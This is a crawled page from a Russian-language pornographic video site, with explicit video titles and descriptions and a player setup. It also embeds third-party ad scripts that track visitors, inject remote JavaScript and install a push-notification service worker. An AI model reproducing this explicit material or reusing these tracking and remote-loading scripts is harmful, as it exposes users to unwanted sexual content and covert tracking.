

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornofaka.top/rizhaya-analom-skachet-na-chlene-muzhika-v-ego-mashine/
body_size: 9469
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <title>Рыжая аналом скачет на члене мужика в его машине порно онлайн</title>

        <meta name="description" content="Будущее большими темпами наступает и скоро всякого рода машины будут помогать нам  в  сексуальных утехах. Буквально недавно парочка поставила  на  автопилот свою Теслу и  в  это время начала там сношаться, пока машина ехала." />

        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
                <meta name="referrer" content="unsafe-url">

        <link href="https://pornofaka.top/font/css/font-awesome.css" rel="stylesheet" />
        <link href="https://pornofaka.top/css/styles.css?1" type="text/css" rel="stylesheet" />
        <meta name="google-site-verification" content="Zfc7W4f0bb9HnFCQlGcH0HTmTh8pjtWfH2VJLsOCGWY" />

			<link href="https://pornofaka.top/rss/" rel="alternate" type="application/rss+xml"/>
				<link href="https://pornofaka.top/rizhaya-analom-skachet-na-chlene-muzhika-v-ego-mashine/" rel="canonical"/>
			
        <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet">

	<script type="text/javascript" src="https://pornofaka.top/js/KernelTeamVideoSharingSystem.js?v=3.5.0"></script>
    <script type="text/javascript" src="https://pornofaka.top/js/KernelTeamVideoSharingVideoView.js?v=3.5.0"></script>
    
        <script src="https://pornofaka.top/js/jquery-1.11.0.min.js"></script>
        <script src="https://pornofaka.top/js/functions.js"></script>
	<script type="text/javascript" src="https://pornofaka.top/js/KernelTeamImageRotator.js?v=3.5.0"></script>
	<script type="text/javascript">
		KT_rotationEngineStartup(0.2, 0.5);
	</script>
<meta name="yandex-verification" content="3e1e98361ba3ab7b" />


</head>
<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
    

<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/l5u5x86k.js',
                tube: 'tcpublisher',
                sub: 1613874440,
                tcid: 3542
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24799&tcid=3542&src=1613874440');
</script>




<div class="xpwt_head">
    <div class="xpwt_center">
        <div class="xpwt_logo">
<a href="https://pornofaka.top" title="Порно видео онлайн бесплатно в HD качестве"><img src="https://pornofaka.top/images/fakafaka.png" alt="Порно видео бесплатно в HD качестве"></a>
        </div>
        <div class="xpwt_main-menu">
                        <ul>
                <li class="xpwt_menu-button"><a href="https://pornofaka.top" >🏠 Главная</a></li>
                <li class="xpwt_menu-button"><a href="https://pornofaka.top/categories/">📂 Категории</a></li>

                <li class="xpwt_menu-button">
                    <span class="xpwt_sort-button">
                        Сортировать
                                                <i class="fa fa-caret-down"></i>
                    </span>
                    <div class="xpwt_sort">
                        <ul>
                            <li><a href="https://pornofaka.top/latest-updates/"><i class="fa fa-caret-right"></i> По Дате</a></li>
                            <li><a href="https://pornofaka.top/most-popular/"><i class="fa fa-caret-right"></i> По просмотрам</a></li>
                            <li><a href="https://pornofaka.top/top-rated/"><i class="fa fa-caret-right"></i> По рейтингу</a></li>
                        </ul>
                    </div>
                </li>

<li class="xpwt_menu-button"><a href="https://pornoasia.click/" target="_blank">🧘‍♀️ Секс с азиатками</a></li>




            </ul>
        </div>
        <div class="xpwt_search">
            <form action='/search/'>
                <input name="q" type="text" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Поиск...'};" >
                <button title="Искать!" alt="Поиск!"><i class="fa fa-search"></i></button>
            </form>
        </div>
    </div>
</div>
<div class="xpwt_center">
    <h1>Рыжая аналом скачет на члене мужика в его машине</h1>



<div class="xpwt_video-wrap">
    <div class="xpwt_video-tab">
        <div class="xpwt_player-col">
            <div class="xpwt_player">
               

                                               <div id="kt_player" style="visibility: hidden">
                            <a href="http://adobe.com/go/getflashplayer">Для работы страницы требуется Adobe Flash Player</a>
                        </div>
                        <script type="text/javascript" src="https://pornofaka.top/player/kt_player.js?v=3.5.0"></script>
 
 <script type="text/javascript">
                    /* <![CDATA[ */
                                            function getEmbed(width, height) {
                            if (width && height) {
                                return '<iframe width="' + width + '" height="' + height + '" src="https://pornofaka.top/embed/1893" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
                            }
                            return '<iframe width="900" height="532" src="https://pornofaka.top/embed/1893" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
                        }
                    
                    var flashvars = {
                                                    video_id: '1893',                                                     license_code: '602288899b358d260f9ac09f106af6c1',                                                     video_url: 'https://pornofaka.top/get_file/1/898e16d0ebe949179657be914ccd4110/1000/1893/1893.mp4/?br=1309',                                                     postfix: '.mp4',                                                     preview_url: 'https://pornofaka.top/contents/videos_screenshots/1000/1893/preview.mp4.jpg',                                                     skin: '1',                                                     bt: '3',                                                     hide_controlbar: '0',                                                     related: 'https://pornofaka.top/player/related.swf',                                                     related_data: 'https://pornofaka.top/related_videos_xml/1893/',                                                     adreplay: 'true',                                                     embed: '0'                                            };
                                        var player_obj = kt_player('kt_player', 'https://pornofaka.top/player/kt_player.swf?v=3.5.0', '100%', '100%', flashvars);
                    /* ]]> */
                </script>
                     
                                    


            </div>
            <script type="text/javascript">
                var params = {};
                params['container_id'] = 'rating_container';
                params['hint_message_id'] = 'rating_hint';
                params['success_message_id'] = 'rating_success';
                params['failure_message_id'] = 'rating_failure';
                params['empty_image_src'] = 'https://pornofaka.top/images/star_big_empty.gif';
                params['mover_image_src'] = 'https://pornofaka.top/images/star_big_mover.gif';
                params['video_id'] = 1893;
                videoViewEnableVoting(params);
            </script>
            <div class="xpwt_video-info">
                <div class="xpwt_video-info-top">
                    <ul class="xpwt_rate">
                        <li class="xpwt_rate-like">
                            <a id="flag_like_this_video" href="javascript:stub()" title="Like!">
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </li>
                        <li class="xpwt_progress">
                            <span id="flagging_success" class="g_hint g_hidden">Спасибо, ваш голос учтен!</span>
                            <span id="flagging_failure" class="g_hint g_hidden">Вы уже голосовали за это видео!</span>
                                                        <div class="xpwt_progress-total">
                                <span>66,666%</span> (<span class="xpwt_likes-total">4</span>/<span class="xpwt_dislikes-total">2</span>)
                            </div>
                            <div class="xpwt_progress-bar">
                                <div class="xpwt_indicator" style="width: 66,666%;"></div>
                            </div>
                        </li>
                        <li class="xpwt_rate-dislike">
                            <a id="flag_dislike_this_video" href="javascript:stub()" title="dislike!">
                                <i class="fa fa-thumbs-down"></i>
                            </a>
                        </li>
                            <script type="text/javascript">
				var params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_like_this_video';
				params['flag_external_id'] = 'flag_like_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 1893;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_dislike_this_video';
				params['flag_external_id'] = 'flag_dislike_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 1893;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_inappropriate_video';
				params['flag_external_id'] = 'flag_inappropriate_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 1893;
				videoViewEnableFlagging(params);
                            </script>
                    </ul>
                    <div class="xpwt_video-info-share">
                        <div class="xpwt_info">
                            <div class="xpwt_info-val">
                                Просмотры: <span><i class="fa fa-eye"></i> 5009</span>
                            </div>
                            <div class="xpwt_info-val">
                                Длительность: <span><i class="fa fa-clock-o"></i> 23:30</span>
                            </div>
                            <div class="xpwt_info-val">
                                Добавлено: <span><i class="fa fa-calendar"></i> 2 года назад</span>
                            </div>
                        </div>
                    </div>
                </div>


             <div class="xpwt_video-links">
                      Будущее большими темпами наступает и скоро всякого рода машины будут помогать нам  в  сексуальных утехах. Буквально недавно парочка поставила  на  автопилот свою Теслу и  в  это время начала там сношаться, пока машина ехала.
             </div>


                                    <div class="xpwt_video-links">
                        <ul>
                            <li><span>Категории:</span></li>
                                                            <li><a href="https://pornofaka.top/categories/analnii-seks/">Анальный секс</a></li>
                                                            <li><a href="https://pornofaka.top/categories/porno-v-chulkah/">Порно в чулках</a></li>
                                                    </ul>
                    </div>
                                                    <div class="xpwt_video-links">
                        <ul>
                            <li><span>Теги:</span></li>
                                                            <li><a href="https://pornofaka.top/tags/v-chulkah/" title="В чулках">В чулках</a></li>
                                                            <li><a href="https://pornofaka.top/tags/krasivaya-popka/" title="Красивая попка">Красивая попка</a></li>
                                                            <li><a href="https://pornofaka.top/tags/rizhie-devushki/" title="Рыжие девушки">Рыжие девушки</a></li>
                                                            <li><a href="https://pornofaka.top/tags/seks-v-mashine/" title="Секс в машине">Секс в машине</a></li>
                                                            <li><a href="https://pornofaka.top/tags/seks-na-prirode/" title="Секс на природе">Секс на природе</a></li>
                                                    </ul>
                    </div>
                


            </div>
        </div>


    </div>
</div>
<script>
  window.asgvastcnf_overlay = {
    spotUrl: "//apple.analnoe24.com/api/spots/222053",
    attachTo: ".xpwt_player",
    autoplay: false,
    skipButtonCaption: "Пропустить через [seconds]",
    skipButtonClickCaption: "Пропустить",

  afterCallback: function() {
        player_obj.play();
    }
  }
</script>
<script type="text/javascript" src="//apple.analnoe24.com/vast-im.js"></script>
    <div id="list_videos_related_videos">
<h2>Смотрите похожие видео:</h2>
<div class="xpwt_thumbs-wrap">
                        <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/brunetka-v-chulkah-analom-skachet-na-chlene-parnya/" data-rt="pqr=1:666b145e147500c0e495436f30b65f53:0:2197:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2197/320x180/10.jpg" alt="Брюнетка в чулках аналом скачет на члене парня" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2197/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Брюнетка в чулках аналом скачет на члене парня</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5762</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 39:58</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/figuristaya-telka-skachet-analom-na-chlene-porno-agenta/" data-rt="pqr=2:666b145e147500c0e495436f30b65f53:0:1964:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1964/320x180/17.jpg" alt="Фигуристая телка скачет аналом на члене порно агента" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1964/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Фигуристая телка скачет аналом на члене порно агента</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 4785</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 48:22</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/bolshezadaya-blondinka-v-trusikah-skachet-na-chlene-muzhika/" data-rt="pqr=3:666b145e147500c0e495436f30b65f53:0:1839:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1839/320x180/12.jpg" alt="Большезадая блондинка в трусиках скачет на члене мужика" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1839/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Большезадая блондинка в трусиках скачет на члене мужика</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 9892</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 13:07</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/rizhaya-devka-skachet-na-bolshom-muzhskom-chlene/" data-rt="pqr=4:666b145e147500c0e495436f30b65f53:0:1936:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1936/320x180/17.jpg" alt="Рыжая девка скачет на большом мужском члене" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1936/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Рыжая девка скачет на большом мужском члене</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5358</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:49</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/moloduha-s-bolshimi-sisyami-skachet-na-chlene-zrelogo-muzhika/" data-rt="pqr=5:666b145e147500c0e495436f30b65f53:0:2283:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2283/320x180/17.jpg" alt="Молодуха с большими сисями скачет на члене зрелого мужика" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2283/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Молодуха с большими сисями скачет на члене зрелого мужика</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5197</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 38:28</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/brunetka-analom-skachet-na-tverdom-stoyake/" data-rt="pqr=6:666b145e147500c0e495436f30b65f53:0:2479:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2479/320x180/16.jpg" alt="Брюнетка  аналом скачет на твердом стояке" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2479/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Брюнетка  аналом скачет на твердом стояке</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 3898</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:45</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/rizhaya-devushka-s-klassnoi-popkoi-analom-osedlala-chlen-parnya/" data-rt="pqr=7:666b145e147500c0e495436f30b65f53:0:1908:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1908/320x180/11.jpg" alt="Рыжая девушка с классной попкой аналом оседлала член парня" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1908/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Рыжая девушка с классной попкой аналом оседлала член парня</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8069</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 13:41</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/molodaya-studentka-skachet-na-chlene-odnogruppnika/" data-rt="pqr=8:666b145e147500c0e495436f30b65f53:0:1953:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1953/320x180/18.jpg" alt="Молодая студентка скачет на члене одногруппника" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1953/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Молодая студентка скачет на члене одногруппника</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5481</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 11:07</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/zrelka-skachet-na-chlene-soblazniv-molodca/" data-rt="pqr=9:666b145e147500c0e495436f30b65f53:0:1579:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1579/320x180/17.jpg" alt="Зрелка скачет на члене, соблазнив молодца" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1579/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Зрелка скачет на члене, соблазнив молодца</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 10162</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 18:49</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/grudastaya-blondinka-skachet-na-chernom-chlene/" data-rt="pqr=10:666b145e147500c0e495436f30b65f53:0:2150:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2150/320x180/14.jpg" alt="Грудастая блондинка скачет на черном члене" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2150/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Грудастая блондинка скачет на черном члене</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 7203</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:59</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/molodaya-devka-skachet-na-chlene-parnya/" data-rt="pqr=11:666b145e147500c0e495436f30b65f53:0:2346:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2346/320x180/10.jpg" alt="Молодая девка скачет на члене парня" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2346/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Молодая девка скачет на члене парня</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 6562</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 26:48</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/medsestra-v-chulkah-skachet-na-chlene-pacienta/" data-rt="pqr=12:666b145e147500c0e495436f30b65f53:0:2423:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2423/320x180/8.jpg" alt="Медсестра в чулках скачет на члене пациента" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2423/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Медсестра в чулках скачет на члене пациента</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5016</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 32:35</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/hudenkaya-blondinka-skachet-verhom-na-chlene/" data-rt="pqr=13:666b145e147500c0e495436f30b65f53:0:2504:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2504/320x180/16.jpg" alt="Худенькая блондинка скачет верхом на члене" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2504/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Худенькая блондинка скачет верхом на члене</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 4578</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 34:59</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/telka-s-volosatoi-kiskoi-umelo-skachet-na-chlene/" data-rt="pqr=14:666b145e147500c0e495436f30b65f53:0:491:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/491/320x180/14.jpg" alt="Телка с волосатой киской умело скачет на члене" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/491/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Телка с волосатой киской умело скачет на члене</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 14781</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 34:45</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/20-letnyaya-blondinka-skachet-na-chlene-porno-agenta/" data-rt="pqr=15:666b145e147500c0e495436f30b65f53:0:1985:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1985/320x180/11.jpg" alt="20-летняя блондинка скачет на члене порно агента" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1985/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">20-летняя блондинка скачет на члене порно агента</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5751</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 44:05</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/shluha-v-chernih-kolgotah-skachet-na-chlene-klienta/" data-rt="pqr=16:666b145e147500c0e495436f30b65f53:0:1998:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1998/320x180/12.jpg" alt="Шлюха в черных колготах скачет на члене клиента" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1998/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Шлюха в черных колготах скачет на члене клиента</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 4087</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 17:34</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/devushka-skachet-krasivoi-popkoi-na-bolshom-chlene/" data-rt="pqr=17:666b145e147500c0e495436f30b65f53:0:2148:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2148/320x180/13.jpg" alt="Девушка скачет красивой попкой на большом члене" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2148/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Девушка скачет красивой попкой на большом члене</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 9264</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 37:42</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/ocharovatelnaya-brunetka-umelo-skachet-na-chlene-porno-agenta/" data-rt="pqr=18:666b145e147500c0e495436f30b65f53:0:1848:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1848/320x180/15.jpg" alt="Очаровательная брюнетка умело скачет на члене порно агента" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1848/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Очаровательная брюнетка умело скачет на члене порно агента</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 6144</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 17:42</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/devushka-pered-snom-umelo-skachet-na-chlene-parnya/" data-rt="pqr=19:666b145e147500c0e495436f30b65f53:0:1954:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1954/320x180/12.jpg" alt="Девушка перед сном умело скачет на члене парня" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1954/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Девушка перед сном умело скачет на члене парня</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5775</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 23:43</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/blondinka-skachet-mokroi-kiskoi-na-bolshom-chlene-parnya/" data-rt="pqr=20:666b145e147500c0e495436f30b65f53:0:1974:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1974/320x180/11.jpg" alt="Блондинка скачет мокрой киской на большом члене парня" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1974/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Блондинка скачет мокрой киской на большом члене парня</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 29807</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 15:42</div>
                </div>
            </div>
            </div>
<div style="font-size: 18px;"><div id="list_videos_related_videos_pagination" class="xpwt_pages">
	<ul>
		<li><a style="font-size: 22px;" href="?items_per_page=30" title="Показать ещё...">&nbsp;&nbsp;&nbsp;Показать ещё...&nbsp;&nbsp;&nbsp;</a></li>
	</ul>
</div>
<script type="text/javascript">
	var params = {};
	params['container_id'] = 'list_videos_related_videos';
	params['pagination_container_id'] = 'list_videos_related_videos_pagination';
	params['please_wait_icon'] = 'https://pornofaka.top/images/icon_please_wait.jpg';
	params['please_wait_icon_timeout_ms'] = '500';
	params['request_error'] = 'В настоящее время сервер недоступен. Попробуйте позже.';
	paginationEnableBlock(params);
</script>
</div>
</div>

<h2>Новое видео на сайте:</h2>
        <div class="xpwt_thumbs-wrap">
	    		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-svyazannuu-brunetku-v-mandu-svoim-instrumentom/" data-rt="pqr=1:58a54e9a28a342979e3cb65b660445ec:0:74:1">
